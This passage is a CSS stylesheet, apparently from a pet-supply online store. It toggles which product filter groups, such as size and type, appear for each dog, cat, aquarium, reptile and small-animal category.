.filter-group-grooming-type{display:none;}.filter-selected-dog-grooming-products .filter-group-grooming-type{display:inherit;}
.filter-group-outdoor-dog-gear{display:none;}.filter-selected-outdoor-dog-gear .filter-group-outdoor-dog-gear{display:inherit;}
.filter-group-size{display:none;}.filter-selected-all .filter-group-size{display:inherit;}.filter-selected-aquarium-accessories .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps-airstones .filter-group-size{display:inherit;}.filter-selected-aquarium-backgrounds .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies-1 .filter-group-size{display:inherit;}.filter-selected-aquarium-decor .filter-group-size{display:inherit;}.filter-selected-aquarium-filters .filter-group-size{display:inherit;}.filter-selected-aquarium-heaters-chillers .filter-group-size{display:inherit;}.filter-selected-aquarium-kits .filter-group-size{display:inherit;}.filter-selected-aquarium-lights .filter-group-size{display:inherit;}.filter-selected-aquarium-stands .filter-group-size{display:inherit;}.filter-selected-aquarium-tops .filter-group-size{display:inherit;}.filter-selected-automatic-cat-bowls .filter-group-size{display:inherit;}.filter-selected-automatic-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-bark-control-accessories .filter-group-size{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-size{display:inherit;}.filter-selected-cat-accessories .filter-group-size{display:inherit;}.filter-selected-cat-backpacks .filter-group-size{display:inherit;}.filter-selected-cat-bandages .filter-group-size{display:inherit;}.filter-selected-cat-beds .filter-group-size{display:inherit;}.filter-selected-cat-behavioral-aids .filter-group-size{display:inherit;}.filter-selected-cat-bowls-feeders .filter-group-size{display:inherit;}.filter-selected-cat-brushes .filter-group-size{display:inherit;}.filter-selected-cat-cages .filter-group-size{display:inherit;}.filter-selected-cat-calming-sprays .filter-group-size{display:inherit;}.filter-selected-cat-carriers .filter-group-size{display:inherit;}.filter-selected-cat-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-cat-collars-leaches .filter-group-size{display:inherit;}.filter-selected-cat-costumes .filter-group-size{display:inherit;}.filter-selected-cat-dental-care .filter-group-size{display:inherit;}.filter-selected-cat-doors .filter-group-size{display:inherit;}.filter-selected-cat-flea-control .filter-group-size{display:inherit;}.filter-selected-cat-furniture .filter-group-size{display:inherit;}.filter-selected-cat-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-cat-houses .filter-group-size{display:inherit;}.filter-selected-cat-litter-boxes .filter-group-size{display:inherit;}.filter-selected-cat-perches .filter-group-size{display:inherit;}.filter-selected-cat-play-houses .filter-group-size{display:inherit;}.filter-selected-cat-scratchers .filter-group-size{display:inherit;}.filter-selected-cat-scratching-posts .filter-group-size{display:inherit;}.filter-selected-cat-strollers .filter-group-size{display:inherit;}.filter-selected-cat-toys .filter-group-size{display:inherit;}.filter-selected-cat-travel-bags .filter-group-size{display:inherit;}.filter-selected-cat-waste-management .filter-group-size{display:inherit;}.filter-selected-cat-wellness-products .filter-group-size{display:inherit;}.filter-selected-cats .filter-group-size{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-size{display:inherit;}.filter-selected-designer-cat-beds .filter-group-size{display:inherit;}.filter-selected-designer-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-accessories .filter-group-size{display:inherit;}.filter-selected-dog-agility-training .filter-group-size{display:inherit;}.filter-selected-dog-bandages .filter-group-size{display:inherit;}.filter-selected-dog-bark-control .filter-group-size{display:inherit;}.filter-selected-dog-bathing-accessories .filter-group-size{display:inherit;}.filter-selected-dog-bathing-stations .filter-group-size{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-size{display:inherit;}.filter-selected-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-beds-blankets .filter-group-size{display:inherit;}.filter-selected-dog-beeper-collars .filter-group-size{display:inherit;}.filter-selected-dog-blankets .filter-group-size{display:inherit;}.filter-selected-dog-bowls .filter-group-size{display:inherit;}.filter-selected-dog-carriers-backpacks .filter-group-size{display:inherit;}.filter-selected-dog-chews .filter-group-size{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-dog-clothing .filter-group-size{display:inherit;}.filter-selected-dog-cold-weather-gear .filter-group-size{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-size{display:inherit;}.filter-selected-dog-collars .filter-group-size{display:inherit;}.filter-selected-dog-collars-leashes .filter-group-size{display:inherit;}.filter-selected-dog-cologne .filter-group-size{display:inherit;}.filter-selected-dog-containment-systems .filter-group-size{display:inherit;}.filter-selected-dog-costumes .filter-group-size{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-size{display:inherit;}.filter-selected-dog-crate-beds .filter-group-size{display:inherit;}.filter-selected-dog-crates-1 .filter-group-size{display:inherit;}.filter-selected-dog-dental-care .filter-group-size{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-size{display:inherit;}.filter-selected-dog-door-replacement-flaps .filter-group-size{display:inherit;}.filter-selected-dog-doors .filter-group-size{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-size{display:inherit;}.filter-selected-dog-first-aid-products .filter-group-size{display:inherit;}.filter-selected-dog-fly-repellent .filter-group-size{display:inherit;}.filter-selected-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-dog-food-storage .filter-group-size{display:inherit;}.filter-selected-dog-gates-universal-pet-doors .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking-accessories .filter-group-size{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-size{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-size{display:inherit;}.filter-selected-dog-grooming-products .filter-group-size{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-size{display:inherit;}.filter-selected-dog-grooming-tables .filter-group-size{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-size{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-dog-harnesses .filter-group-size{display:inherit;}.filter-selected-dog-hoodies .filter-group-size{display:inherit;}.filter-selected-dog-house-accessories .filter-group-size{display:inherit;}.filter-selected-dog-house-breaking-products .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-fences .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-waste-disposal .filter-group-size{display:inherit;}.filter-selected-dog-indoor-potties .filter-group-size{display:inherit;}.filter-selected-dog-jackets .filter-group-size{display:inherit;}.filter-selected-dog-life-jackets .filter-group-size{display:inherit;}.filter-selected-dog-memorials .filter-group-size{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-size{display:inherit;}.filter-selected-dog-patio-door-panels .filter-group-size{display:inherit;}.filter-selected-dog-pest-control .filter-group-size{display:inherit;}.filter-selected-dog-poop-bags .filter-group-size{display:inherit;}.filter-selected-dog-rakes-scoops .filter-group-size{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-size{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-size{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-size{display:inherit;}.filter-selected-dog-sporting-dummies .filter-group-size{display:inherit;}.filter-selected-dog-static-bark-control-products .filter-group-size{display:inherit;}.filter-selected-dog-static-remote-trainers .filter-group-size{display:inherit;}.filter-selected-dog-supplements .filter-group-size{display:inherit;}.filter-selected-dog-sweaters .filter-group-size{display:inherit;}.filter-selected-dog-t-shirts .filter-group-size{display:inherit;}.filter-selected-dog-toys .filter-group-size{display:inherit;}.filter-selected-dog-training .filter-group-size{display:inherit;}.filter-selected-dog-training-accessories .filter-group-size{display:inherit;}.filter-selected-dog-training-pads .filter-group-size{display:inherit;}.filter-selected-dog-travel-bags .filter-group-size{display:inherit;}.filter-selected-dog-travel-products .filter-group-size{display:inherit;}.filter-selected-dog-travel-restraints .filter-group-size{display:inherit;}.filter-selected-dog-treats .filter-group-size{display:inherit;}.filter-selected-dog-treats-bones .filter-group-size{display:inherit;}.filter-selected-dog-waste-management .filter-group-size{display:inherit;}.filter-selected-dog-water-accessories .filter-group-size{display:inherit;}.filter-selected-dog-wellness .filter-group-size{display:inherit;}.filter-selected-dogs .filter-group-size{display:inherit;}.filter-selected-door-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-size{display:inherit;}.filter-selected-fish-food .filter-group-size{display:inherit;}.filter-selected-fish-products .filter-group-size{display:inherit;}.filter-selected-flat-donation .filter-group-size{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-size{display:inherit;}.filter-selected-frontpage .filter-group-size{display:inherit;}.filter-selected-grooming .filter-group-size{display:inherit;}.filter-selected-heated-cat-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-pads .filter-group-size{display:inherit;}.filter-selected-home-products .filter-group-size{display:inherit;}.filter-selected-interactive-cat-toys .filter-group-size{display:inherit;}.filter-selected-interactive-dog-toys .filter-group-size{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-size{display:inherit;}.filter-selected-outdoor-dog-gear .filter-group-size{display:inherit;}.filter-selected-patio-cat-doors .filter-group-size{display:inherit;}.filter-selected-pet-backpacks .filter-group-size{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-size{display:inherit;}.filter-selected-pet-car-seats .filter-group-size{display:inherit;}.filter-selected-pet-furniture-covers .filter-group-size{display:inherit;}.filter-selected-pet-gps-collars .filter-group-size{display:inherit;}.filter-selected-pet-house-safety .filter-group-size{display:inherit;}.filter-selected-pet-lint-rollers .filter-group-size{display:inherit;}.filter-selected-pet-video-camers .filter-group-size{display:inherit;}.filter-selected-pond-supplies .filter-group-size{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-size{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-puppy-packages .filter-group-size{display:inherit;}.filter-selected-puppy-play-pens .filter-group-size{display:inherit;}.filter-selected-reptile-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-food .filter-group-size{display:inherit;}.filter-selected-reptile-food-water-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-heating-lighting .filter-group-size{display:inherit;}.filter-selected-reptile-terrarium-kits .filter-group-size{display:inherit;}.filter-selected-reptiles .filter-group-size{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-size{display:inherit;}.filter-selected-size-24-x-36 .filter-group-size{display:inherit;}.filter-selected-size-24-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-24-x-42 .filter-group-size{display:inherit;}.filter-selected-size-24-x-48 .filter-group-size{display:inherit;}.filter-selected-size-25-2-x-18-9-x-1-6 .filter-group-size{display:inherit;}.filter-selected-size-25-50-x-17-50-x-19-50 .filter-group-size{display:inherit;}.filter-selected-size-25-x-37-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-26-inch .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-20 .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-7-5 .filter-group-size{display:inherit;}.filter-selected-size-28-3-47-2-x-23-6-x-27-6 .filter-group-size{display:inherit;}.filter-selected-size-29-x-20-x-1 .filter-group-size{display:inherit;}.filter-selected-size-29-x-22-x-1 .filter-group-size{display:inherit;}.filter-selected-size-2xl .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-15 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-19 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-24 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-28 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-32 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-48 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-3 .filter-group-size{display:inherit;}.filter-selected-size-3-75-x-3-75-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-3-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-meters-small .filter-group-size{display:inherit;}.filter-selected-size-3-x-2-75-x-4 .filter-group-size{display:inherit;}.filter-selected-size-3-x-30 .filter-group-size{display:inherit;}.filter-selected-size-30-5-x-20-x-20-5 .filter-group-size{display:inherit;}.filter-selected-size-30-7-x-1-3-x-5-3 .filter-group-size{display:inherit;}.filter-selected-size-30-count .filter-group-size{display:inherit;}.filter-selected-size-30-x-19-x-21 .filter-group-size{display:inherit;}.filter-selected-size-30-x-21 .filter-group-size{display:inherit;}.filter-selected-size-31-25-x-30 .filter-group-size{display:inherit;}.filter-selected-size-31-x-21-50-x-24 .filter-group-size{display:inherit;}.filter-selected-size-32-1-36-4-x-2-x-38-4 .filter-group-size{display:inherit;}.filter-selected-size-32-1-62-8-x-2-x-30-5 .filter-group-size{display:inherit;}.filter-selected-size-32-8-feet .filter-group-size{display:inherit;}.filter-selected-size-32-x-48-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-34-63-x-20-5-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-35-x-24-x-1 .filter-group-size{display:inherit;}.filter-selected-size-35-x-25-x-1 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-36-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-37-25-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-4-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-5-25-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-3m .filter-group-size{display:inherit;}.filter-selected-size-3xl .filter-group-size{display:inherit;}.filter-selected-size-4-9-x-2-x-5-7 .filter-group-size{display:inherit;}.filter-selected-size-4-feet .filter-group-size{display:inherit;}.filter-selected-size-4-x-4-x-4 .filter-group-size{display:inherit;}.filter-selected-size-40-count .filter-group-size{display:inherit;}.filter-selected-size-40-pack .filter-group-size{display:inherit;}.filter-selected-size-42-x-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-30 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-31 .filter-group-size{display:inherit;}.filter-selected-size-47-x-31-x-1 .filter-group-size{display:inherit;}.filter-selected-size-48-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30-x-33 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-49-00-x-31-x-32-25 .filter-group-size{display:inherit;}.filter-selected-size-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-4-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-5-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-7-x-2-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-11 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-13 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-20ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-30ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-5-meters-large .filter-group-size{display:inherit;}.filter-selected-size-5-meters-medium .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-4-5 .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-7 .filter-group-size{display:inherit;}.filter-selected-size-50-count .filter-group-size{display:inherit;}.filter-selected-size-50cm .filter-group-size{display:inherit;}.filter-selected-size-54-x-35 .filter-group-size{display:inherit;}.filter-selected-size-5m .filter-group-size{display:inherit;}.filter-selected-size-6-5-x-6-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-3-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-5-x-4 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-6 .filter-group-size{display:inherit;}.filter-selected-size-60cm .filter-group-size{display:inherit;}.filter-selected-size-64-x-16 .filter-group-size{display:inherit;}.filter-selected-size-7-5-x-7-5-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-12 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-7 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-9 .filter-group-size{display:inherit;}.filter-selected-size-70cm .filter-group-size{display:inherit;}.filter-selected-size-72-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-75-count .filter-group-size{display:inherit;}.filter-selected-size-75-pack .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-6-25-x-9-25 .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-8-5-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-8-75-x-3-x-4 .filter-group-size{display:inherit;}.filter-selected-size-8-meters-large .filter-group-size{display:inherit;}.filter-selected-size-9-8-feet .filter-group-size{display:inherit;}.filter-selected-size-9-x-29-5 .filter-group-size{display:inherit;}.filter-selected-size-9-x-9-x-12 .filter-group-size{display:inherit;}.filter-selected-size-96-ounces .filter-group-size{display:inherit;}.filter-selected-size-default-title .filter-group-size{display:inherit;}.filter-selected-size-double-sided .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-small-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-large-large .filter-group-size{display:inherit;}.filter-selected-size-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-small-small .filter-group-size{display:inherit;}.filter-selected-size-extra-wide-70-x-28 .filter-group-size{display:inherit;}.filter-selected-size-gigantic .filter-group-size{display:inherit;}.filter-selected-size-l .filter-group-size{display:inherit;}.filter-selected-size-l-17-by-22 .filter-group-size{display:inherit;}.filter-selected-size-l-20 .filter-group-size{display:inherit;}.filter-selected-size-l-30-65-lbs13-30kg .filter-group-size{display:inherit;}.filter-selected-size-l-35-5-58cm-length .filter-group-size{display:inherit;}.filter-selected-size-l-4-5kg .filter-group-size{display:inherit;}.filter-selected-size-l-40cm .filter-group-size{display:inherit;}.filter-selected-size-l-45-52-cm .filter-group-size{display:inherit;}.filter-selected-size-l-48-61-lbs .filter-group-size{display:inherit;}.filter-selected-size-l-70x55x15cm .filter-group-size{display:inherit;}.filter-selected-size-l-diameter-17cm .filter-group-size{display:inherit;}.filter-selected-size-l-neck-47-65cm .filter-group-size{display:inherit;}.filter-selected-size-large .filter-group-size{display:inherit;}.filter-selected-size-large-10-5-x-10-5-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-10-8-x-10-8-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-19-6-long .filter-group-size{display:inherit;}.filter-selected-size-large-19-back-length .filter-group-size{display:inherit;}.filter-selected-size-large-22cm .filter-group-size{display:inherit;}.filter-selected-size-large-29-5-x-22-x-25-5 .filter-group-size{display:inherit;}.filter-selected-size-large-29-x-45-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-large-32-x-32-x-12 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-30-x-8 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-48-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-large-37-x-52-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-33-x-9-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-large-8-x-1-5-x-1-5 .filter-group-size{display:inherit;}.filter-selected-size-large-medium .filter-group-size{display:inherit;}.filter-selected-size-large-round .filter-group-size{display:inherit;}.filter-selected-size-left-hand .filter-group-size{display:inherit;}.filter-selected-size-lg .filter-group-size{display:inherit;}.filter-selected-size-m .filter-group-size{display:inherit;}.filter-selected-size-m-15-35-lbs-7-16kg .filter-group-size{display:inherit;}.filter-selected-size-m-15-by-19 .filter-group-size{display:inherit;}.filter-selected-size-m-17-48-lbs .filter-group-size{display:inherit;}.filter-selected-size-m-28-5cm .filter-group-size{display:inherit;}.filter-selected-size-m-3-4kg .filter-group-size{display:inherit;}.filter-selected-size-m-30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-m-40-48-cm .filter-group-size{display:inherit;}.filter-selected-size-m-60x45x15cm .filter-group-size{display:inherit;}.filter-selected-size-m-diameter-13cm .filter-group-size{display:inherit;}.filter-selected-size-m-neck-41-56cm .filter-group-size{display:inherit;}.filter-selected-size-m30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-med .filter-group-size{display:inherit;}.filter-selected-size-medim .filter-group-size{display:inherit;}.filter-selected-size-medium .filter-group-size{display:inherit;}.filter-selected-size-medium-15-7-long .filter-group-size{display:inherit;}.filter-selected-size-medium-15-back-length .filter-group-size{display:inherit;}.filter-selected-size-medium-18cm .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-19-x-17 .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-33-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-25-x-32-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-28-x-12 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-36-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-25-x-9 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-6-x-6-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-7-25-x-1-5-x-1-25 .filter-group-size{display:inherit;}.filter-selected-size-medium-large .filter-group-size{display:inherit;}.filter-selected-size-medium-small .filter-group-size{display:inherit;}.filter-selected-size-mini .filter-group-size{display:inherit;}.filter-selected-size-mount-pet-gate-tall .filter-group-size{display:inherit;}.filter-selected-size-one-size .filter-group-size{display:inherit;}.filter-selected-size-one-size-fits-most .filter-group-size{display:inherit;}.filter-selected-size-oval .filter-group-size{display:inherit;}.filter-selected-size-regular .filter-group-size{display:inherit;}.filter-selected-size-right-hand .filter-group-size{display:inherit;}.filter-selected-size-s .filter-group-size{display:inherit;}.filter-selected-size-s-12-by-18 .filter-group-size{display:inherit;}.filter-selected-size-s-14-17-lbs .filter-group-size{display:inherit;}.filter-selected-size-s-16-5cm .filter-group-size{display:inherit;}.filter-selected-size-s-2-2-5kg .filter-group-size{display:inherit;}.filter-selected-size-s-20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-s-32-42-cm .filter-group-size{display:inherit;}.filter-selected-size-s-50x40x15cm .filter-group-size{display:inherit;}.filter-selected-size-s-diameter-11cm .filter-group-size{display:inherit;}.filter-selected-size-s-neck-38-49cm .filter-group-size{display:inherit;}.filter-selected-size-s-up-to-20-lbs-9kg .filter-group-size{display:inherit;}.filter-selected-size-s20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-single-sided .filter-group-size{display:inherit;}.filter-selected-size-size-1 .filter-group-size{display:inherit;}.filter-selected-size-size-2 .filter-group-size{display:inherit;}.filter-selected-size-size-3 .filter-group-size{display:inherit;}.filter-selected-size-size-4 .filter-group-size{display:inherit;}.filter-selected-size-size-5 .filter-group-size{display:inherit;}.filter-selected-size-size-6 .filter-group-size{display:inherit;}.filter-selected-size-size-7 .filter-group-size{display:inherit;}.filter-selected-size-size-8 .filter-group-size{display:inherit;}.filter-selected-size-sm .filter-group-size{display:inherit;}.filter-selected-size-small .filter-group-size{display:inherit;}.filter-selected-size-small-11-8-long .filter-group-size{display:inherit;}.filter-selected-size-small-12-back-length .filter-group-size{display:inherit;}.filter-selected-size-small-15cm .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-16-x-15 .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-22-x-7 .filter-group-size{display:inherit;}.filter-selected-size-small-18-x-26-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-small-19-5-x-25-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-16-x-8 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-30-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-23-x-35-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-small-24-x-24-x-12 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-1-x-1 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-5-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-8-x-8-x-2-25 .filter-group-size{display:inherit;}.filter-selected-size-small-medium .filter-group-size{display:inherit;}.filter-selected-size-small-round .filter-group-size{display:inherit;}.filter-selected-size-super-large .filter-group-size{display:inherit;}.filter-selected-size-up-to-24 .filter-group-size{display:inherit;}.filter-selected-size-wide-43-x-28 .filter-group-size{display:inherit;}.filter-selected-size-xl .filter-group-size{display:inherit;}.filter-selected-size-xl-22-by-29 .filter-group-size{display:inherit;}.filter-selected-size-xl-23-back-length .filter-group-size{display:inherit;}.filter-selected-size-xl-24 .filter-group-size{display:inherit;}.filter-selected-size-xl-26cm .filter-group-size{display:inherit;}.filter-selected-size-xl-43-66cm-length .filter-group-size{display:inherit;}.filter-selected-size-xl-52-60-cm .filter-group-size{display:inherit;}.filter-selected-size-xl-60-90lbs27-41kg .filter-group-size{display:inherit;}.filter-selected-size-xl-61-88-lbs .filter-group-size{display:inherit;}.filter-selected-size-xl-80x60x15cm .filter-group-size{display:inherit;}.filter-selected-size-xl-diameter-21cm .filter-group-size{display:inherit;}.filter-selected-size-xs .filter-group-size{display:inherit;}.filter-selected-size-xs-1-1-5kg .filter-group-size{display:inherit;}.filter-selected-size-xs-1-14-lbs .filter-group-size{display:inherit;}.filter-selected-size-xs-15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xs-28-40-cm .filter-group-size{display:inherit;}.filter-selected-size-xs-45x30x15cm .filter-group-size{display:inherit;}.filter-selected-size-xs-up-to-5-lbs-2kg .filter-group-size{display:inherit;}.filter-selected-size-xs15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xxl .filter-group-size{display:inherit;}.filter-selected-size-xxl-29-back-length .filter-group-size{display:inherit;}.filter-selected-size-xxl-88-110-lbs .filter-group-size{display:inherit;}.filter-selected-size-xxl-90x70x15cm .filter-group-size{display:inherit;}.filter-selected-size-xxl-above85lbs38kg .filter-group-size{display:inherit;}.filter-selected-size-xxxl .filter-group-size{display:inherit;}.filter-selected-small-animal-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-automatic-feeders .filter-group-size{display:inherit;}.filter-selected-small-animal-beds .filter-group-size{display:inherit;}.filter-selected-small-animal-bowls .filter-group-size{display:inherit;}.filter-selected-small-animal-cage-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-cages .filter-group-size{display:inherit;}.filter-selected-small-animal-habitat-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-leashes .filter-group-size{display:inherit;}.filter-selected-spray-bark-control .filter-group-size{display:inherit;}.filter-selected-terrarium-accessories .filter-group-size{display:inherit;}.filter-selected-terrarium-decor .filter-group-size{display:inherit;}.filter-selected-tie-out-dog-collars .filter-group-size{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-size{display:inherit;}.filter-selected-traditional-cat-beds .filter-group-size{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-size{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-size{display:inherit;}.filter-selected-wall-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-water-safety .filter-group-size{display:inherit;}.filter-selected-window-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-window-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-wire-dog-crates .filter-group-size{display:inherit;}
.filter-group-toy-feature{display:none;}.filter-selected-dog-toys .filter-group-toy-feature{display:inherit;}
.filter-group-type{display:none;}.filter-selected-interactive-dog-toys .filter-group-type{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-type{display:inherit;}.filter-selected-dog-chews .filter-group-type{display:inherit;}.filter-selected-spray-bark-control .filter-group-type{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-type{display:inherit;}.filter-selected-dog-bandages .filter-group-type{display:inherit;}.filter-selected-dog-dental-care .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-supplements .filter-group-type{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-type{display:inherit;}.filter-selected-dog-treats .filter-group-type{display:inherit;}.filter-selected-pet-car-seats .filter-group-type{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-type{display:inherit;}.filter-selected-dog-life-jackets .filter-group-type{display:inherit;}.filter-selected-pet-gps-collars .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-training-pads .filter-group-type{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-type{display:inherit;}.filter-selected-dog-grooming-brushes 